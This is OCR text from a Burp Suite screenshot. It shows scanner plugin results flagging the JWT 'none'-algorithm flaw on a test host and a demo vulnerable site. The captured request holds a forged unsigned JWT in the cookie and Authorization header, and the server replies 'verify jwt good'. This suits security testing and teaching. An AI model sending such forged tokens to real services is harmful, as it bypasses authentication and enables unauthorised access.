 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts jsEncrypter FastJsonScan HaE JSON Web Tokens BurpBountyPlus ShiroScan MyScanner
# scannerName url statusCode issue startTime endTime
0 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:47:02 2021-07-25 07:47:02
1 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:47:02 2021-07-25 07:47:02
2 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:47:02 2021-07-25 07:47:02
3 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:47:02 2021-07-25 07:47:02
4 AWVXrayScanner http://testphp.vulnweb.com 200 [+] start task success 2021-07-25 07:49:31 2021-07-25 07:49:35
5 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:53:19 2021-07-25 07:53:19
6 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:53:19 2021-07-25 07:53:19
7 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:53:19 2021-07-25 07:53:19
8 JwtNoneScanner http://testjwt.com/test.php 200 [+] found jwt none 2021-07-25 07:53:19 2021-07-25 07:53:19
Request
Raw Params Headers Hex MarkInfo
POST /test.php HTTP/1.1
Host: testjwt.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
cookie: a=11111;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Ikpv
aG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG
9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
aaa=11111
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 Jul 2021 07:53:19 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 15
verify jwt good
? < + > Type a search term 0 matches